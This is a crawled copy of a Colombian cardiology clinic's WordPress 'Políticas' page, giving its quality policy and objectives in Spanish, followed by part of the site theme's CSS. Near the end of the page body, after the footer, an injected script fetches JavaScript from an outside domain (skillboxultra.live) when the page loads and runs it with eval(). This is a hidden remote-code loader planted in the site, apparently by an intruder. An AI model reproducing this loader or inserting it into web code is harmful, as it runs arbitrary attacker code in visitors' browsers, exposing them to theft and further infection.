

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediespecialistas.com/nuestra-empresa/politicas/
body_size: 4722
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mediespecialistas.com/xmlrpc.php">

<title>Politícas &#8211; MEDIESPECIALISTAS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MEDIESPECIALISTAS &raquo; Feed" href="https://mediespecialistas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MEDIESPECIALISTAS &raquo; Feed de los comentarios" href="https://mediespecialistas.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediespecialistas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://mediespecialistas.com/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-google-web-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A300%7CLato%3A300%2C400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-style-css'  href='https://mediespecialistas.com/wp-content/themes/ultra/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://mediespecialistas.com/wp-content/themes/ultra/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mediespecialistas.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mediespecialistas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;libraries=places&#038;ver=5.8.12' id='gmap-js'></script>
<link rel="https://api.w.org/" href="https://mediespecialistas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mediespecialistas.com/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediespecialistas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mediespecialistas.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://mediespecialistas.com/nuestra-empresa/politicas/" />
<link rel='shortlink' href='https://mediespecialistas.com/?p=35' />
<link rel="alternate" type="application/json+oembed" href="https://mediespecialistas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediespecialistas.com%2Fnuestra-empresa%2Fpoliticas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mediespecialistas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediespecialistas.com%2Fnuestra-empresa%2Fpoliticas%2F&#038;format=xml" />
	<!--[if lte IE 9]> 
		<script src="https://mediespecialistas.com/wp-content/themes/ultra/js/flexie.js" type="text/javascript"></script>
		<script src="https://mediespecialistas.com/wp-content/themes/ultra/js/html5shiv-printshiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script src="https://mediespecialistas.com/wp-content/themes/ultra/js/selectivizr.min.js" type="text/javascript"></script>
	<![endif]-->
			<style type="text/css" id="ultra-sticky-header-css"> 
			.site-header.site-header-sentinel.fixed {
				background: rgba(255,255,255,0);
			}	
		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1" />	<style type="text/css" id="ultra-menu-css"> 
		@media screen and (max-width: 0px) { 
			.responsive-menu .main-navigation ul { display: none } 
			.responsive-menu .menu-toggle { display: block }
			.responsive-menu .menu-search { display: none }
			.site-header .site-branding-container { max-width: 90% }
			.main-navigation { max-width: 10% }
			#top-bar { display: block }
			#top-bar .container { overflow: hidden }
		}		
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8744388-49"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8744388-49');
</script>
</head>

<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-35 page-child parent-pageid-56 sidebar full resp resp-top-bar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	

	<header id="masthead" class="site-header responsive-menu" role="banner">
		<div class="container">
			<div class="site-branding-container">
				<div class="site-branding">
					<a href="https://mediespecialistas.com/" rel="home">
						<img src="https://mediespecialistas.com/wp-content/uploads/2016/04/Logo-Mediespecialistas_fin.png"  width="658"  height="155"  alt="MEDIESPECIALISTAS Logo"  />					</a>
									</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle"></button>				<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://mediespecialistas.com/">Inicio</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-145"><a href="https://mediespecialistas.com/nuestra-empresa/">Nuestra Empresa</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://mediespecialistas.com/nuestra-empresa/mision-vision-y-objetivos/">Misión, Visión y Objetivos</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://mediespecialistas.com/nuestra-empresa/modelo-de-atencion/">Modelo de Atención</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://mediespecialistas.com/nuestra-empresa/valores/">Valores</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-148"><a href="https://mediespecialistas.com/nuestra-empresa/politicas/" aria-current="page">Politícas</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://mediespecialistas.com/nuestra-empresa/derechos-de-los-pacientes/">Derechos y Deberes</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://mediespecialistas.com/nuestra-empresa/informe-anual/">Informe Anual</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-152"><a href="https://mediespecialistas.com/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://mediespecialistas.com/servicios/ecocardiograma/">Ecocardiograma</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://mediespecialistas.com/servicios/ecocardiograma-stress/">Ecocardiograma Stress</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://mediespecialistas.com/servicios/electrocardiograma/">Electrocardiograma</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://mediespecialistas.com/servicios/prueba-de-esfuerzo/">Prueba de Esfuerzo</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://mediespecialistas.com/servicios/holter/">Holter</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://mediespecialistas.com/ubiquenos/">Ubiquenos</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://mediespecialistas.com/contactenos/">Contactenos</a></li>
</ul></div>									<div class="menu-search">
						<div class="search-icon"></div>
						<form method="get" class="searchform" action="https://mediespecialistas.com/" role="search">
							<input type="text" class="field" name="s" value="" />
						</form>	
					</div><!-- .menu-search -->
								
			</nav><!-- #site-navigation -->
		</div><!-- .container -->
	</header><!-- #masthead -->

		

	
	<div id="content" class="site-content">

		
	<header class="entry-header">
		<div class="container">
			<h1 class="entry-title">Politícas</h1>		</div><!-- .container -->
	</header><!-- .entry-header -->		

	<div class="container">

		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

			
				
<article id="post-35" class="post-35 page type-page status-publish hentry">
		

	<div class="entry-content">
		<div class="entry-content"  style="font-size: 20px; text-align: justify;">
<p style="margin:0px;"><strong >POLÍTICA DE CALIDAD</strong></p>
<p style="margin:0;">MEDIESPECIALISTAS  S.A.S.  busca la satisfacción de sus clientes comprometiéndose con:</p>
<ul style="margin:0;margin-left:30px">
<li >Ejercer la Medicina manteniendo los más altos estándares éticos.</li>
<li >Ser Confiables,</li>
<li >Ser Seguros</li>
<li >Brindar continuidad del proceso de atención a lo largo del proceso de enfemedad.</li>
<li >Ser responsables socialmente,</li>
<li >Ser oportunos en la prestación del servicio,</li>
<li >Garantizar la calidad en la atención y en la información obtenida,</li>
<li >Respetar la confidencialidad, la intimidad y la  privacidad de los usuarios,</li>
<li >Estar permanentemente actualizados en el conocimiento medico y tecnológico.</li>
</ul>
<p style="margin:0; margin-top:20px;"><strong>OBJETIVOS DE CALIDAD</strong></p>
<ul style="margin:0;margin-left:30px">
<li >Velar por la seguridad privacidad e intimidad del paciente durante la prestación del servicio .</li>
<li >Fortalecer el proceso de atención de tal forma que se optimice la accesibilidad del usuario a la prestación del servicio.</li>
<li >Educar de manera continua a todo el equipo humano en promoción y prevención de las enfermedades más frecuentes en nuestra población .</li>
<li >Educar a nuestros usuarios y a la comunidad en general en la prevención y el  conocimiento de sus enfermedades, su curso clínico, opciones de tratamiento,  generando espacios para la conformación de asociaciones de enfermos .</li>
</ul>
</div>
<p><!-- .entry-content --></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->	

</article><!-- #post-## -->
				
			
			</main><!-- #main -->
		</div><!-- #primary -->


		</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-main">

			<div class="container">
								<div class="clear"></div>
			</div><!-- .container -->
		
		</div><!-- .main-footer -->

		
<div class="bottom-bar">
	<div class="container">
				<div class="site-info">
			MEDIESPECIALISTAS 2026, Administrado por <a href="https://warescolombia.net/" target="_blank">Warescolombia SAS</a>						 
		</div><!-- .site-info -->	</div><!-- .container -->

</div><!-- .bottom-bar -->		
	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="#" id="scroll-to-top" title="Back To Top"><span class="up-arrow"></span></a><script type='text/javascript' src='https://mediespecialistas.com/wp-content/themes/ultra/js/skip-link-focus-fix.js?ver=1.0.2' id='ultra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://mediespecialistas.com/wp-content/themes/ultra/js/jquery.flexslider.min.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='ultra-theme-js-extra'>
/* <![CDATA[ */
var ultra_resp_top_bar_params = {"collapse":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mediespecialistas.com/wp-content/themes/ultra/js/jquery.theme.min.js?ver=1.0.2' id='ultra-theme-js'></script>
<script type='text/javascript' id='ultra-responsive-menu-js-extra'>
/* <![CDATA[ */
var ultra_resp_menu_params = {"collapse":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mediespecialistas.com/wp-content/themes/ultra/js/responsive-menu.min.js?ver=1.0.2' id='ultra-responsive-menu-js'></script>
<script type='text/javascript' src='https://mediespecialistas.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mediespecialistas.com/wp-content/themes/ultra/style.css?ver=1.0.2
body_size: 16956
content:
/*
Theme Name: Ultra
Author: Puro
Author URI: http://purothemes.com/
Theme URI: http://purothemes.com/themes/ultra/
Description: Easy to use and quick to setup, Ultra is a powerful multipurpose theme. Use it to launch your business site, blog or portfolio. Create detailed layouts without writing a line of code using SiteOrigin's drag and drop Page Builder plugin. Start your pages off with a bold full-width Meta Slider and keep users engaged with a sticky menu. Fast, responsive, SEO optimized and backed by professional level support, Ultra is ready for your next project. For assistance, check out our <a href="http://purothemes.com/documentation/">theme documentation</a> (http://purothemes.com/documentation/) or ask a question on our <a href="http://purothemes.com/support/">support forum</a> (http://purothemes.com/support/).
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ultra
Tags: blue, custom-menu, featured-images, full-width-template, gray, light, one-column, responsive-layout, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns, white
*/
/*--------------------------------------------------------------
>>> IMPORTANT NOTICE:
----------------------------------------------------------------
Please don't edit this file; any changes made here will be lost
during the theme update process. If you need to make CSS 
modifications, please, use a Custom CSS plugin or make use of a 
child theme.
--------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Normalize
2.0 - Typography
3.0 - Elements
	3.1 - Lists
	3.2 - Tables
4.0 - Forms
	4.1 - Buttons
	4.2 - Fields
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
		5.2.1 - Top Bar Left Menu
		5.2.2 - Top Bar Left Menu
		5.2.3 - Main Menu
		5.2.4 - Responsive Menu
		5.2.5 - Comment, Post and Page Navigation
		5.2.6 - Bottom Bar Menu
		5.2.7 - Social Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Meta Slider
	9.1 - Theme Main Meta Slider
	9.2 - Meta Slider General
	9.3 - Flexslider Resets
	9.4 - General Flexslider Styles
	9.5 - Flexslider Captions
	9.6 - Ultra(Flex) Slider Theme Styles
10.0 - Page Builder
	10.1 - SiteOrigin Page Builder Lite
	10.2 - SiteOrigin Features Widget
	10.3 - SiteOrigin Post Carousel Widget
11.0 - Scroll to Top
12.0 - Widgets
	12.1 - General Styles
	12.2 - Calendar	
	12.3 - RSS
	12.4 - Recent Comments	
	12.5 - Recent Posts
	12.6 - Search
	12.7 - Menu
13.0 - Content
	13.1 - Layout
		13.1.1 - Page Wrapper
		13.1.2 - Boxed Layout Page Wrapper
		13.1.3 - Full Width Inner Container
		13.1.4 - Content Wrapper
		13.1.5 - Regular Containers
		13.1.6 - Full Width Page Templates
		13.1.7 - Templates With Full Width Page Titles
		13.1.8 - Templates Without Full Width Page Titles
	13.2 - Top bar
	13.3 - Header
	13.4 - Footer
	13.5 - Bottom Bar
	13.6 - Posts and Pages
		13.6.1 - General Styles
		13.6.2 - Post and Page Featured Image
		13.6.3 - General Post and Page Header
		13.6.4 - Single Post Header
		13.6.5 - Archive Header
		13.6.6 - Post Entry Meta
		13.6.7 - Content Area Link Formatting
		13.6.8 - Search and Post Password Form Specific
		13.6.9 - Post Formats
		13.6.10 - Post Entry Footer
		13.6.11 - Search Results
		13.6.12 - Left Thumbnail Post Loop
		13.6.13 - Left Medium Post Loop
	13.7 - Asides
	13.8 - Comments
14.0 - Media
	14.1 - Captions
	14.2 - Galleries
15.0 - Jetpack
	15.1 - Contact Form
	15.2 - Contact Info
	15.3 - Display Posts
	15.4 - Gravatar Profile
	15.5 - Infinite Scroll
	15.6 - RSS Links
	15.7 - Subscriptions
16.0 - MyBookTable
	16.1 - Single Book
	16.2 - Featured Book Widget
17.0 - Contact Form 7
18.0 - Gravity Forms
19.0 - WooCommerce
20.0 - JW Player
21.0 - Ultimate Addons for SiteOrigin
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 - Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
   font-size:10%;
}

body {
  margin: 0;
 
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
  color: #18068C;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
2.0 - Typography
--------------------------------------------------------------*/
html {
  font-size: 87.5%;
  line-height: 1.78571em;
}

body,
button,
input,
select,
textarea {
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  color: #5a5d60;
  font-family: "Lato", sans-serif;
  font-size: 14px;
  font-size: 1em;
  font-weight: 400;
  line-height: 1.7857;
}

::selection {
  background: #0896fe;
  color: #fff;
}

/*--------------------------------------------------------------
2.1 - Headings
--------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
  word-break: normal;
  clear: both;
  color: #313539;
  font-weight: 700;
  margin: 0.89286em 0;
}
@media (max-width: 480px) {
  .resp h1, .resp
  h2, .resp
  h3, .resp
  h4, .resp
  h5, .resp
  h6 {
    line-height: normal;
  }
}

h1 {
  font-size: 1.78571em;
  line-height: 2em;
}

h2 {
  font-size: 1.57143em;
  line-height: 2.27273em;
  color: #18068C;
}

h3 {
  font-size: 1.42857em;
  line-height: 1.25em;
}

h4 {
  font-size: 1.28571em;
  line-height: 1.38889em;
}

h5 {
  font-size: 1.14286em;
  line-height: 1.5625em;
}

h6 {
  font-size: 1em;
  line-height: 1.78571em;
}

/*--------------------------------------------------------------
2.2 - Copy
--------------------------------------------------------------*/
p {
  word-break: normal;
  margin: 0 0 1.78571em 0;
}
p:last-child {
  margin-bottom: 0;
}
p:only-child {
  margin-bottom: 1.78571em;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  font-size: 1.07143em;
  line-height: 1.66667em;
  background: #f6f6f7;
  border-left: 3px solid #0896fe;
  margin: 1.78571em 0;
  padding: 1.78571em 1.78571em;
}
blockquote p, blockquote:last-child, blockquote:only-child {
  margin-bottom: 0 !important;
}

address {
  margin: 0 0 1.78571em;
}

pre {
  font-size: 1em;
  line-height: 1.78571em;
  white-space: pre;
  white-space: pre-wrap;
  white-space: pre-line;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -hp-pre-wrap;
  word-wrap: break-word;
  background: #f6f6f7;
  font-family: "Courier 10 Pitch", Courier, monospace;
  margin: 0 0 1.33929em;
  max-width: 100%;
  overflow: auto;
  padding: 0.89286em 1.78571em;
}

code,
kbd,
tt,
var {
  -moz-hyphens: none;
  -ms-hyphens: none;
  -webkit-hyphens: none;
  hyphens: none;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
3.0 - Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #215A99;
}

body.boxed {
  background: #eaeaea;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

hr {
  background-color: #eaeaeb;
  border: 0;
  height: 1px;
  margin: 0 auto 1.78571em;
}

/*--------------------------------------------------------------
3.1 - Lists
--------------------------------------------------------------*/
ul,
ol {
  margin: 0 0 1.78571em 1.78571em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-top: 0;
  margin-bottom: 0;
}

dl {
  margin: 0 0 1.78571em;
}
dl dt {
  font-weight: 600;
}
dl dd {
  margin: 0 0 0 1.78571em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

/*--------------------------------------------------------------
3.2 - Tables
--------------------------------------------------------------*/
table {
  border: 1px solid #eaeaeb;
  margin: 0 0 1.78571em;
  width: 100%;
}
table th,
table td {
  border: 1px solid #eaeaeb;
  padding: 0.75em;
}
@media (max-width: 480px) {
  .resp table th, .resp
  table td {
    padding: 2%;
  }
}
table th {
  font-weight: 600;
}

.entry-content table a {
  border-bottom: none;
}
.entry-content table a:hover {
  border-bottom: none;
  color: #5a5d60;
}

/*--------------------------------------------------------------
4.0 - Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 - Buttons
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #0896fe;
  border: none;
  color: #fff;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-weight: 400;
  line-height: normal;
  outline-style: none;
  padding: 0.7142em 1.2143em;
  text-transform: uppercase;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: rgba(8, 150, 254, 0.8);
}

/*--------------------------------------------------------------
4.2 - Fields
--------------------------------------------------------------*/
label {
  display: block;
  font-weight: 600;
  margin-bottom: 0.25em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="password"],
input[type="search"],
select[multiple],
textarea {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #f6f6f7;
  border: 1px solid #eaeaeb;
  color: #acaeaf;
  line-height: normal;
  padding: 0.6429em 0.7143em;
  -webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  background: #fff;
  color: #5a5d60;
  outline-style: none;
}

textarea {
  -moz-box-sizing: border-box;
